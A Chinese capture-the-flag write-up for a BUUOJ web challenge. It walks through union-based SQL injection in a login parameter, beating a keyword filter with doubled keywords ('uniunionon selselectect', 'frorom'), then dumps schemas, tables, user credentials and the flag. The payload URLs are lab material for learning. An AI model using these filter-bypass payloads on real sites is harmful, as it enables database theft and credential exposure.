题目考察了字符绕过,注释符绕过,sql双写绕过



http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 order by 3%23&password=admin .

可以看到or和by关键字被过滤

尝试双写绕过

http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 oorrder bbyy 3%23&password=admin

回显正常,说明有3列

同理



http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 union select 1,2,3%23&password=admin

这里也过滤了union select关键字

双写绕过

http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 uniunionon selselectect 1,2,3%23&password=admin





http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 anandd 1=2 uniunionon selselectect 1,2,3%23&password=admin

回显2,3

走流程暴库,爆表,爆列,爆数据

暴库

http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 anandd 1=2 uniunionon selselectect 1,2,group_concat(schema_name) frorom infoorrmation_schema.schemata%23&password=admin



爆表

http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 anandd 1=2 uniunionon selselectect 1,2,group_concat(table_name) frorom infoorrmation_schema.tables whwhereere table_schema='geek'%23&password=admin



爆列

http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin' anandd 1=2 uniunionon selselectect 1,2,group_concat(column_name) frorom infoorrmation_schema.columns whwhereere table_name='geekuser'%23&password=admin



爆数据

http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 anandd 1=2 uniunionon selselectect 1,2,group_concat(concat_ws(0x7e,username,passwoorrd)) frorom geek.geekuser%23&password=admin

发现flag不在表中,那就换个表m发现也不是,草(一种植物)



最后在ctf库中找到flag

http://7738142d-0bba-4e03-b3a6-ff994b997fe2.node3.buuoj.cn/check.php?username=admin%27 anandd 1=2 uniunionon selselectect 1,2,flag frorom ctf.Flag%23&password=admin